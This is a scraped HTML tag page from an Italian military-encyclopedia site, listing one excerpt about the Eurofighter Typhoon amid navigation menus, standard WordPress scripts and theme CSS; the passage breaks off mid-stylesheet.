<\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":true}));
</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.militarypedia.it/category/princip/art_tecnici/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="38" href="https://www.militarypedia.it/category/princip/art_tecnici/forze-aeree/">Forze Aeree</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.militarypedia.it/category/princip/art_tecnici/forze-aeree/aerei/">Aerei</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="158" href="https://www.militarypedia.it/category/princip/art_tecnici/forze-aeree/elicotteri/">Elicotteri</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="40" href="https://www.militarypedia.it/category/princip/art_tecnici/forze-navali/">Forze Navali</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="187" href="https://www.militarypedia.it/category/princip/art_tecnici/forze-navali/cacciatorpediniere-lanciamissili/">Cacciatorpediniere lanciamissili</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="219" href="https://www.militarypedia.it/category/princip/art_tecnici/forze-navali/portaerei/">Portaerei</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="39" href="https://www.militarypedia.it/category/princip/art_tecnici/forze-terrestri/">Forze Terrestri</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="144" href="https://www.militarypedia.it/category/princip/art_tecnici/forze-terrestri/armi-forze-terrestri/">Armi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="83" href="https://www.militarypedia.it/category/princip/art_tecnici/forze-terrestri/mbt/">MBT</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="132" href="https://www.militarypedia.it/category/princip/art_tecnici/forze-terrestri/mezzi-cingolati/">Mezzi Cingolati</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="42" href="https://www.militarypedia.it/category/princip/art_tecnici/forze-terrestri/mezzi-ruotati/">Mezzi Ruotati</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="191" href="https://www.militarypedia.it/category/princip/art_tecnici/forze-terrestri/obice-semovente/">Obice Semovente</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="41" href="https://www.militarypedia.it/category/princip/art_tecnici/tecnologia/">Tecnologia</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="102" href="https://www.militarypedia.it/category/princip/art_tecnici/tecnologia/mezzi-senza-pilota/">Mezzi Senza Pilota</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_18" data-td_block_id="tdi_2" data-td_filter_value="128" href="https://www.militarypedia.it/category/princip/art_tecnici/tecnologia/missili/">Missili</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.militarypedia.it/introduzione-al-missile-balistico/"  rel="bookmark" class="td-image-wrap " title="Introduzione al Missile Balistico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Introduzione al Missile Balistico" data-type="image_tag" data-img-url="https://www.militarypedia.it/wp-content/uploads/2020/10/missile-launch-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.militarypedia.it/introduzione-al-missile-balistico/"  rel="bookmark" title="Introduzione al Missile Balistico">Introduzione al Missile Balistico</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.militarypedia.it/merkava-mbt-e-varianti/"  rel="bookmark" class="td-image-wrap " title="Merkava MBT e Varianti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Merkava MBT e Varianti" data-type="image_tag" data-img-url="https://www.militarypedia.it/wp-content/uploads/2019/07/merkava-mk2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.militarypedia.it/merkava-mbt-e-varianti/"  rel="bookmark" title="Merkava MBT e Varianti">Merkava MBT e Varianti</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.militarypedia.it/meccanica-di-penetrazione-della-bomba-anti-bunker/"  rel="bookmark" class="td-image-wrap " title="Meccanica di penetrazione della bomba anti-bunker" ><img class="entry-thumb" src="[data-uri]" alt="bunker buster bomb gbu-39" title="Meccanica di penetrazione della bomba anti-bunker" data-type="image_tag" data-img-url="https://www.militarypedia.it/wp-content/uploads/2018/07/GBU-39-B-SDB-I-Drop-2-bunker-buster-bomba-anti-bunker-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.militarypedia.it/meccanica-di-penetrazione-della-bomba-anti-bunker/"  rel="bookmark" title="Meccanica di penetrazione della bomba anti-bunker">Meccanica di penetrazione della bomba anti-bunker</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.militarypedia.it/ah-249-il-successore-del-mangusta/"  rel="bookmark" class="td-image-wrap " title="AH-249: il successore del Mangusta" ><img class="entry-thumb" src="[data-uri]" alt="nees ah-249a mangusta aw129" title="AH-249: il successore del Mangusta" data-type="image_tag" data-img-url="https://www.militarypedia.it/wp-content/uploads/2016/05/AH-249A-successore-Mangusta-NEE-AVES-Esercito-Italiano-foto1-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.militarypedia.it/ah-249-il-successore-del-mangusta/"  rel="bookmark" title="AH-249: il successore del Mangusta">AH-249: il successore del Mangusta</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9846"><a href="https://www.militarypedia.it/chi-siamo/">Chi siamo</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container ">
<div class="td-crumb-container">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.militarypedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Typhoon</span></div>        </div>
<div class="td-pb-row">
<div class="td-pb-span12 td-main-content">
<div class="td-ss-main-content">
<div class="td-page-header">
<h1 class="entry-title td-page-title">
<span>Tag: typhoon</span>
</h1>
</div>
<!-- module -->
<div class="td_module_11 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://www.militarypedia.it/eurofighter-typhoon/"  rel="bookmark" class="td-image-wrap " title="Eurofighter Typhoon" ><img class="entry-thumb" src="[data-uri]" alt="eurofighter typhoon ef 2000 caccia superiorità aerea aeronautica militare italiana" title="Eurofighter Typhoon" data-type="image_tag" data-img-url="https://www.militarypedia.it/wp-content/uploads/2016/03/eurofigther-typhoon-RAF-324x235.jpg"  width="324" height="235" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.militarypedia.it/eurofighter-typhoon/"  rel="bookmark" title="Eurofighter Typhoon">Eurofighter Typhoon</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.militarypedia.it/author/kowak/">Kowak</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-07T22:15:44+01:00" >7 Marzo 2016</time></span>                                    </div>
<div class="td-excerpt">
L&#039;Eurofighter Typhoon (la cui denominazione iniziale è stata EFA, European Figther Aircraft) è un velivolo multiruolo (MRCA (Multi Role Combat Aircraft) con ruolo primario...                </div>
<div class="td-read-more">
<a href="https://www.militarypedia.it/eurofighter-typhoon/">Continua a leggere</a>
</div>
</div>
</div>
</div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<div class="tdc-footer-wrap ">
<!-- Footer -->
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.militarypedia.it/"><img src="https://www.militarypedia.it/wp-content/uploads/2016/07/logo-Militarypedia-2-1024x196.png" alt="Militarypedia" title="Il Portale Militare Italiano"  width="" height=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/militarypedia" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://it.linkedin.com/in/davideantoniomautone" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
<span style="display: none">Linkedin</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="mailto:info@militarypedia.it" title="Mail">
<i class="td-icon-font td-icon-mail-1"></i>
<span style="display: none">Mail</span>
</a>
</span></div></div>            </div>
<div class="td-pb-span4">
<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><a rel="license" href="https://creativecommons.org/licenses/by-sa/4.0/"><img alt="Licenza Creative Commons" style="border-width:0" src="https://i.creativecommons.org/l/by-sa/4.0/88x31.png" /></a><br />Quest'opera è distribuita con Licenza <a rel="license" href="https://creativecommons.org/licenses/by-sa/4.0/">Creative Commons Attribuzione - Condividi allo stesso modo 4.0 Internazionale</a>.</div>
</aside>            </div>
<div class="td-pb-span4">
<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Informazioni</span></h4><div class="menu-footerex-contatti-container"><ul id="menu-footerex-contatti" class="menu"><li id="menu-item-9533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9533"><a href="https://www.militarypedia.it/">Homepage</a></li>
<li id="menu-item-9921" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9921"><a href="https://www.militarypedia.it/analisi/">Analisi</a></li>
<li id="menu-item-9538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9538"><a href="https://www.militarypedia.it/articoli-tecnici/">Articoli Tecnici</a></li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9722"><a href="https://www.militarypedia.it/newsletter/">Newsletter</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5657"><a href="https://www.militarypedia.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5656"><a href="https://www.militarypedia.it/contatti/">Contatti</a></li>
<li id="menu-item-6858" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6858"><a href="https://shop.spreadshirt.it/militarypedia/">Store</a></li>
</ul></div></aside>            </div>
</div>
</div>
</div>
<!-- Sub Footer -->
</div><!--close td-footer-wrap-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newspaper by tagDiv.com 2025
Version: 12.7.1 (rara)
Deploy mode: deploy
Speed booster: v4.5
uid: 69751b339bc2f
-->
<div class="td-container"><script type="text/javascript" src="//downloads.mailchimp.com/js/signup-forms/popup/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">require(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us9.list-manage.com","uuid":"f4af4469bba4ab9274085dd2b","lid":"6a79214b62"}) })</script></div><script type="text/javascript" src="https://www.militarypedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.militarypedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.militarypedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-13 10:50:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.militarypedia.it\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.militarypedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/mathjax@4/tex-chtml.js?ver=6.8.3" id="mathjax-js"></script>
<script type="text/javascript" src="https://www.militarypedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.militarypedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>
<script type="text/javascript" src="https://www.militarypedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>
<script type="text/javascript" src="https://www.militarypedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<script type="text/javascript" src="https://www.militarypedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<script type="text/javascript" src="https://www.militarypedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
</script>
<script>var td_res_context_registered_atts=[];</script>
<!-- Header style compiled by theme -->
<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#6e6e4a}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#6e6e4a transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#6e6e4a}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#6e6e4a}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#6e6e4a!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#6e6e4a}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#6e6e4a!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #6e6e4a transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#6e6e4a}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#6e6e4a}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#6e6e4a}.td-grid-style-4 .entry-title{background-color:rgba(110,110,74,0.7)}.td-menu-background:before,.td-search-background:before{background:#020101;background:-moz-linear-gradient(top,#020101 0%,#6e6e4a 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#020101),color-stop(100%,#6e6e4a));background:-webkit-linear-gradient(top,#020101 0%,#6e6e4a 100%);background:-o-linear-gradient(top,#020101 0%,#6e6e4a 100%);background:-ms-linear-gradient(top,#020101 0%,#6e6e4a 100%);background:linear-gradient(to bottom,#020101 0%,#6e6e4a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#020101',endColorstr='#6e6e4a',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#6e6e4a}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#6e6e4a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#6e6e4a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#6e6e4a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#6e6e4a}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#252626}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#252626!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-footer-wrapper::before{background-image:url('https://www.militarypedia.it/wp-content/uploads/2014/07/background-1024x576.jpg')}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.2}.post .td-post-header 